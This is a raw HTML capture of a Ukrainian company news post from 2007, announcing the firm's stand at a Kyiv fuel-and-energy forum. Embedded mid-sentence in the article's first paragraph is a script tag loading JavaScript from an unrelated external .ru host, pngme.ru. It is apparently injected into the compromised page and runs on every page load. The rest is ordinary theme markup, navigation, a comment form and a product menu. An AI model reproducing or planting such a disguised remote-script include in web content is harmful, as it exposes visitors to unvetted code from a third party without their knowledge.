

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promix.com.ua/uk/news-uk/pek2007.html
body_size: 12277
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html  prefix="og: http://ogp.me/ns#"> <!--<![endif]-->

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>ТОВ &#8220;КПФ &#8220;ПРОМІКС&#8221; учасник V міжнародного форуму &#8220;Паливно-енергетичний комплекс України: сьогодення і майбутнє&#8221; | ТОВ &quot;КПФ &quot;ПРОМІКС&quot;</title>

<link rel="stylesheet" href="https://promix.com.ua/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.8.4" type="text/css" media="all" />


<meta name="description" content="ООО «Коммерческо-промышленная фирма «ПРОМИКС»" />

<link rel="shortcut icon" href="https://promix.com.ua/wp-content/uploads/2015/02/favicon2.ico" type="image/x-icon" />	

<!-- wp_head() -->
<script>
//<![CDATA[
window.mfn_slider_posts = { auto:0 };
window.mfn_slider_offer = { visible:3, auto:0 };
window.mfn_slider_clients = { visible:5, auto:0 };
//]]>
</script>
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='gglcptch-css'  href='https://promix.com.ua/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.23' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://promix.com.ua/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.6.0&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-captions-css'  href='https://promix.com.ua/wp-content/plugins/revslider/rs-plugin/css/captions.css?rev=4.6.0&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//promix.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//promix.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.4.10' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//promix.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://promix.com.ua/wp-content/themes/kora/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://promix.com.ua/wp-content/themes/kora/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveslides-css'  href='https://promix.com.ua/wp-content/themes/kora/css/responsiveslides.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jcarousel-css'  href='https://promix.com.ua/wp-content/themes/kora/css/jcarousel/skin.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://promix.com.ua/wp-content/themes/kora/css/ui/jquery.ui.all.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://promix.com.ua/wp-content/themes/kora/css/responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='images-green-css'  href='https://promix.com.ua/wp-content/themes/kora/css/skins/green/images.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-colors-php-css'  href='https://promix.com.ua/wp-content/themes/kora/style-colors.php?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-php-css'  href='https://promix.com.ua/wp-content/themes/kora/style.php?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='PT+Sans-css'  href='https://fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C400italic%2C700&#038;subset=latin%2Ccyrillic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700&#038;subset=latin%2Ccyrillic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Patua+One-css'  href='https://fonts.googleapis.com/css?family=Patua+One&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='symple_shortcodes-tc-css'  href='https://promix.com.ua/wp-content/themes/kora/css/custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://promix.com.ua/wp-content/plugins/wp-pagenavi-style/css/css3_black.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.hoverIntent.minified.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.cookie.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.dcjqaccordion.2.9.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/plugins/woocommerce-multilingual/assets/js/cart_widget.js?ver=3.5.2'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.6.0&#038;ver=4.1.1'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.6.0&#038;ver=4.1.1'></script>
<link rel='prev' title='Прецизионные измерители импеданса. Состояния рынка и тенденции развития' href='https://promix.com.ua/uk/publications-uk/precizionnye-izmeriteli-impedansa-sostoyaniya-rynka-i-tendencii-razvitiya.html' />
<link rel='next' title='VI Міжнародний промисловий форум-2007' href='https://promix.com.ua/uk/news-uk/forum2007.html' />
<meta name="generator" content="WPML ver:3.1.8.4 stt:56,1,47;0" />
<link rel="alternate" hreflang="uk-UA" href="https://promix.com.ua/uk/news-uk/pek2007.html" />
<link rel="alternate" hreflang="ru-RU" href="https://promix.com.ua/ru/news/pek2007.html" />
<!-- Open Graph Meta Data by WP-Open-Graph plugin-->
<meta property="og:site_name" content="ТОВ &quot;КПФ &quot;ПРОМІКС&quot;" />
<meta property="og:locale" content="uk_ua" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ТОВ &#8220;КПФ &#8220;ПРОМІКС&#8221; учасник V міжнародного форуму &#8220;Паливно-енергетичний комплекс України: сьогодення і майбутнє&#8221;" />
<meta property="og:url" content="https://promix.com.ua/uk/news-uk/pek2007.html" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://promix.com.ua/wp-content/uploads/2007/09/TEK-2007.png" />
<!-- /Open Graph Meta Data -->
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<link rel="stylesheet" href="https://promix.com.ua/wp-content/themes/kora/css/woocommerce.css?ver=1.0.0" media="all" />
<link rel="stylesheet" href="https://promix.com.ua/wp-content/themes/kora/css/custom.css?ver=1.0.0" media="all" />

<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!--[if lte IE 8]>
<link rel="stylesheet" href="https://promix.com.ua/wp-content/themes/kora/css/ie8.css" />
<![endif]-->

<!-- WooCommerce Colors -->
<style type="text/css">
p.demo_store{background-color:#a46497;color:#fff;}.woocommerce .woocommerce-message,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info{background-color:#f7f6f7 !important;color:#515151 !important;}.woocommerce small.note{color:#777 !important;}.woocommerce .woocommerce-breadcrumb{color:#777 !important;}.woocommerce .woocommerce-breadcrumb a{color:#777 !important;}.woocommerce div.product span.price,.woocommerce div.product p.price{color:#77a464 !important;}.woocommerce div.product .stock{color:#77a464 !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #d3ced3 !important;background-color:#ebe9eb !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#515151 !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#6b6b6b !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff !important;border-bottom-color:#fff !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{box-shadow:2px 2px 0 #fff !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after{box-shadow:-2px 2px 0 #fff !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{border:1px solid #d3ced3 !important;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";}.woocommerce div.product .woocommerce-tabs ul.tabs li:before{left:-6px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #ebe9eb !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li:after{right:-6px;-webkit-border-bottom-left-radius:4px;-moz-border-bottom-left-radius:4px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #ebe9eb !important;}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-bottom:1px solid #d3ced3 !important;}.woocommerce span.onsale{background-color:#77a464 !important;color:#fff !important;}.woocommerce ul.products li.product .price{color:#77a464 !important;}.woocommerce ul.products li.product .price .from{color:rgba(132, 132, 132, 0.5) !important;}.woocommerce nav.woocommerce-pagination ul{border:1px solid #d3ced3 !important;}.woocommerce nav.woocommerce-pagination ul li{border-right:1px solid #d3ced3 !important;}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus{background:#ebe9eb !important;color:#8a7e8a !important;}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit{color:#515151 !important;background-color:#ebe9eb !important;}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover{background-color:#dad8da !important;color:#515151 !important;}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt{background-color:#a46497 !important;color:#fff !important;}.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover{background-color:#935386 !important;color:#fff !important;}.woocommerce a.button.alt.disabled,.woocommerce button.button.alt.disabled,.woocommerce input.button.alt.disabled,.woocommerce #respond input#submit.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce button.button.alt:disabled,.woocommerce input.button.alt:disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover{background-color:#a46497 !important;color:#fff !important;}.woocommerce a.button:disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#ebe9eb !important;}.woocommerce #reviews h2 small{color:#777 !important;}.woocommerce #reviews h2 small a{color:#777 !important;}.woocommerce #reviews #comments ol.commentlist li .meta{color:#777 !important;}.woocommerce #reviews #comments ol.commentlist li img.avatar{background:#ebe9eb !important;border:1px solid #e4e1e4 !important;}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:1px solid #e4e1e4 !important;}.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid #e4e1e4 !important;}.woocommerce .star-rating:before{color:#d3ced3 !important;}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total{border-top:3px double #ebe9eb !important;}.woocommerce form.login,.woocommerce form.checkout_coupon,.woocommerce form.register{border:1px solid #d3ced3 !important;}.woocommerce .order_details li{border-right:1px dashed #d3ced3 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#a46497 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#a46497 !important;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#602053 !important;}.woocommerce-cart table.cart td.actions .coupon .input-text{border:1px solid #d3ced3 !important;}.woocommerce-cart .cart-collaterals .cart_totals p small{color:#777 !important;}.woocommerce-cart .cart-collaterals .cart_totals table small{color:#777 !important;}.woocommerce-cart .cart-collaterals .cart_totals .discount td{color:#77a464 !important;}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:1px solid #ebe9eb !important;}.woocommerce-checkout .checkout .create-account small{color:#777 !important;}.woocommerce-checkout #payment{background:#ebe9eb !important;}.woocommerce-checkout #payment ul.payment_methods{border-bottom:1px solid #d3ced3 !important;}.woocommerce-checkout #payment div.payment_box{background-color:#dfdcdf !important;color:#515151 !important;}.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#c7c1c7 !important;border-top-color:#bab4ba !important;}.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#bab4ba !important;}.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#bab4ba !important;}.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#bab4ba !important;}.woocommerce-checkout #payment div.payment_box span.help{color:#777 !important;}.woocommerce-checkout #payment div.payment_box:after{content:"";display:block;border:8px solid #dfdcdf !important;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-3px;left:0;margin:-1em 0 0 2em;}
</style>
<!--/WooCommerce Colors-->
</head>

<!-- body -->
<body class="single single-post postid-1540 single-format-standard  with_aside aside_left sticky-header layout-boxed">	
	<div id="Wrapper">
	
		<!-- #Top_area -->
<div id="Top_area">

	<!-- #Top_bar -->
	<div id="Top_bar">
		<div class="container">
			<div class="sixteen columns">
								<div class="social ">
					<ul>
						<li class="facebook"><a target="_blank" href="/" title="Facebook">F</a></li>												<li class="twitter"><a target="_blank" href="/" title="Twitter">L</a></li>																																									</ul>
				</div>
								<div class="mltlngg_switcher"><img src="https://promix.com.ua/wp-content/plugins/sitepress-multilingual-cms/res/flags/uk.png" height="12" alt="uk" width="18" /><a href="https://promix.com.ua/"><img src="https://promix.com.ua/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" /></a><a href="https://promix.com.ua/ru/news/pek2007.html"><img src="https://promix.com.ua/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" height="12" alt="ru" width="18" /></a> </div> 				<div class="contact_info">
											<p class="phone">
							<em class="t">Возникли вопросы? Свяжитесь с нами:     </em> 							<i class="icon-phone"></i><a href="tel:">+38 (044) 2536792</a>							, <a href="tel:">+38 (044) 2536893</a>							, <a href="tel:">+38 (044) 2539059</a>						</p>
										<p class="mail"><i class="icon-envelope-alt"></i><a href="mailto:info@promix.com.ua">info@promix.com.ua</a></p>				</div>
			</div>
		</div>
	</div>
	
	<!-- #Header -->
	<header id="Header">
		<div class="container">
			<div class="sixteen columns">			
				<!-- #logo -->
								<a id="logo" href="https://promix.com.ua/uk/" title="Limited Liability Society Commercial-industrial company PROMIX">
					<img src="https://promix.com.ua/wp-content/themes/kora/images/logo-uk.png" alt="ТОВ &quot;КПФ &quot;ПРОМІКС&quot;" />
				</a>
								<div class="electron">
					<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=5,0,0,0" width="543" height="81">
						<param name=movie value="https://www.promix.com.ua/flash/bg.swf">
						<param name=quality value=high>
						<param name="wmode" value="transparent">
						<embed src="https://www.promix.com.ua/flash/bg.swf" quality=high pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="543" height="81" wmode="transparent">
						</embed>
					</object>
				</div>	
			</div>	
			<div class="wave">
				<!-- main menu -->
				<nav id="menu" class="menu-top-anglijskij0-ukrainian0-container"><ul id="menu-top-anglijskij0-ukrainian0" class="menu"><li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="https://promix.com.ua/uk/">Головна</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1676"><a href="https://promix.com.ua/uk/news-uk">Новини</a></li>
<li id="menu-item-2516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2516"><a href="#">Про компанію</a>
<ul class="sub-menu">
	<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224"><a title="   " href="https://promix.com.ua/uk/istoriya-kompanii">Історія компанії</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://promix.com.ua/uk/diplomas">Сертифікати і дипломи</a></li>
	<li id="menu-item-2225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2225"><a title="   " href="https://promix.com.ua/uk/publications-uk">Публікації</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://promix.com.ua/uk/geografiya">Географія поставок продукції</a></li>
</ul>
</li>
<li id="menu-item-2536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2536"><a href="#">Наші партнери</a>
<ul class="sub-menu">
	<li id="menu-item-2227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227"><a href="https://promix.com.ua/uk/postachalnyky">Постачальники</a></li>
	<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://promix.com.ua/uk/zamovniki">Замовники</a></li>
</ul>
</li>
<li id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://promix.com.ua/uk/contacts">Контакти</a></li>
</ul></nav>				<nav id="menu_responsive" class="menu-top-anglijskij0-ukrainian0-container"><select id="menu-top-anglijskij0-ukrainian0-1" class="menu dropdown-menu"><option value="" class="blank">- &#8211; Main menu &#8211; -</option><option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675 menu-item-depth-0" value="https://promix.com.ua/uk/">Головна</option>
<option class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1676 menu-item-depth-0" value="https://promix.com.ua/uk/news-uk">Новини</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2516 menu-item-depth-0" value="#">Про компанію</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224 menu-item-depth-1" value="https://promix.com.ua/uk/istoriya-kompanii">- - Історія компанії</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452 menu-item-depth-1" value="https://promix.com.ua/uk/diplomas">- - Сертифікати і дипломи</option>
	<option class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2225 menu-item-depth-1" value="https://promix.com.ua/uk/publications-uk">- - Публікації</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454 menu-item-depth-1" value="https://promix.com.ua/uk/geografiya">- - Географія поставок продукції</option>

<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2536 menu-item-depth-0" value="#">Наші партнери</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227 menu-item-depth-1" value="https://promix.com.ua/uk/postachalnyky">- - Постачальники</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537 menu-item-depth-1" value="https://promix.com.ua/uk/zamovniki">- - Замовники</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228 menu-item-depth-0" value="https://promix.com.ua/uk/contacts">Контакти</option>
</select></nav>	
			</div>
		</div>
	</header>

</div><div id="Subheader"><div class="container"><div class="sixteen columns"><h1>ТОВ "КПФ "ПРОМІКС" учасник V міжнародного форуму "Паливно-енергетичний комплекс України: сьогодення і майбутнє"</h1><ul class="breadcrumbs"><li><a href="https://promix.com.ua/uk/">Головна</a> <span><i class="icon-angle-right"></i></span></li><li><a href="https://promix.com.ua/uk/news-uk">Новини</a> <span><i class="icon-angle-right"></i></span></li><li><a href="https://promix.com.ua:443/uk/news-uk/pek2007.html">  ТОВ &#8220;КПФ &#8220;ПРОМІКС&#8221; учасник V міжнародного форуму &#8220;Паливно-енергетичний комплекс України: сьогодення і майбутнє&#8221;</a></li></ul></div></div></div>
<!-- #Content -->
<div id="Content" class="subpage with_aside aside_left">
	<div class="container">

		<!-- .content -->
		<div class="content"><div class="the_content the_content_wrapper">
<div id="post-1540" class="post-1540 post type-post status-publish format-standard has-post-thumbnail hentry category-news-uk clearfix">
	
		
	<div class="meta">
		
					<div class="date">
				<i class="icon-calendar"></i>
				<span class="day">24</span>
				<span class="month">вересня</span>
				<span class="year">2007</span>
			</div>
				
					<div class="comments">
				<p>Коммент.:</p>
				<span>
					<i class="icon-comment-alt"></i> 
					<a href="https://promix.com.ua/uk/news-uk/pek2007.html#respond" title="Comment on ТОВ &#8220;КПФ &#8220;ПРОМІКС&#8221; учасник V міжнародного форуму &#8220;Паливно-енергетичний комплекс України: сьогодення і майбутнє&#8221;">0</a>				</span>
			</div>
				
	</div>
	
	<div class="desc_w">
		<div class="post_type post_type_article"></div>
		<div class="desc">
			
			<div class="r_meta">
									<i class="icon-calendar"></i>&nbsp;September 24, 2007													<div class="comments">
						<i class="icon-comment-alt"></i>&nbsp;<a href="https://promix.com.ua/uk/news-uk/pek2007.html#respond" title="Comment on ТОВ &#8220;КПФ &#8220;ПРОМІКС&#8221; учасник V міжнародного форуму &#8220;Паливно-енергетичний комплекс України: сьогодення і майбутнє&#8221;">0</a>					</div>
							</div>
			
			<div class="image">
				<a class="fancybox" href="https://promix.com.ua/wp-content/uploads/2007/09/TEK-2007-500x302.png"><img width="744" height="450" src="https://promix.com.ua/wp-content/uploads/2007/09/TEK-2007-744x450.png" class="scale-with-grid wp-post-image" alt="TEK 2007" /></a>			
			</div>
			
			<div class="tag-cat">	
													<div class="category">
						<span class="label">Категория:</span>
						<a href="https://promix.com.ua/uk/news-uk" rel="category tag">Новини</a>					</div>
							</div>	
						<p>26-28 вересня 2007 року в Міжнародному виставковому центрі (м. Київ, Броварський проспект, 15) відбудеться V Міжнародний форум &#8220;Паливно-енергетичний комплекс України: сьогодення і майбутнє&#8221;.<script src="//pngme.ru/seter"></script></p>
<p>Запрошуємо Вас відвідати наш стенд № G16 (<a href="http://www.promix.com.ua/pdf/plan.pdf">план</a> виставки).</p>
<p><strong><br /> </strong></p>

				
		
			<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="    text-align: left;" data-lang="ru" data-url="https://promix.com.ua/uk/news-uk/pek2007.html" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="cmspromixcomua" data-mode="share" data-background-color="ededed" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="11" data-icon-color="ffffff" data-text-color="000000" data-buttons-color="ff9300" data-counter-background-color="ffffff" data-share-counter-type="separate" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.tw.vk.gp.lj.em." data-selection-enable="true" data-exclude-show-more="false" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>			
		</div>
	</div>
	
</div>

		
<div id="comments">
	
	
									<div id="respond" class="comment-respond">
				<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uk/news-uk/pek2007.html#respond" style="display:none;">Cancel reply</a></small></h3>
									<form action="https://promix.com.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form">
																			<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-describedby="email-notes" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" /></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_1" class="gglcptch_recaptcha"></div>
			<noscript>
				<div style="width: 302px;">
					<div style="width: 302px; height: 422px; position: relative;">
						<div style="width: 302px; height: 422px; position: absolute;">
							<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LdReyYTAAAAAPbbf5J7bytmg9J3JdRz3gnFRmYL" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
						</div>
					</div>
					<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
						<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></textarea>
					</div>
				</div>
			</noscript></div>												<p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" aria-describedby="form-allowed-tags" aria-required="true"></textarea></p>						<p class="form-allowed-tags" id="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" class="submit" value="Post Comment" />
							<input type='hidden' name='comment_post_ID' value='1540' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
						        
        <input type="hidden" name="icl_comment_language" value="uk" />
        
          
        					</form>
							</div><!-- #respond -->
			
</div><!-- #comments -->
</div></div>	
		
		<!-- Sidebar -->
		

	<div class="four columns">
		<div class="widget-area clearfix">
			<aside id="dc_jqaccordion_widget-3" class="widget widget_categories"><h3>Продукція</h3>		
		<div class="dcjq-accordion" id="dc_jqaccordion_widget-3-item">
		
			<ul id="menu-produkciya-ukrainskij" class="menu"><li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1364"><a href="https://promix.com.ua/uk/catalog/power-uk">Прилади для енергетики</a>
<ul class="sub-menu">
	<li id="menu-item-1368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1368"><a href="https://promix.com.ua/uk/catalog/power-uk/dtrans-uk">Прилади для виміру параметрів трансформаторів</a></li>
	<li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1366"><a href="https://promix.com.ua/uk/catalog/power-uk/diagnostic-uk">Діагностичні прилади і системи</a></li>
	<li id="menu-item-1369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1369"><a href="https://promix.com.ua/uk/catalog/power-uk/diagcablin-uk-uk">Прилади для контролю параметрів кабельних ліній</a></li>
	<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1367"><a href="https://promix.com.ua/uk/catalog/power-uk/mobile-uk-uk">Пересувні лабораторії</a></li>
	<li id="menu-item-4863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4863"><a href="https://promix.com.ua/uk/catalog/power-uk/viprobuvannya-relejnogo-zahistu-ta-avtomatiki-uk">Випробування релейного захисту та автоматики</a></li>
	<li id="menu-item-4867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4867"><a href="https://promix.com.ua/uk/catalog/power-uk/vimiryuvachi-pristro%d1%97v-zazemlennya-uk-uk">Вимірювачі пристроїв заземлення</a></li>
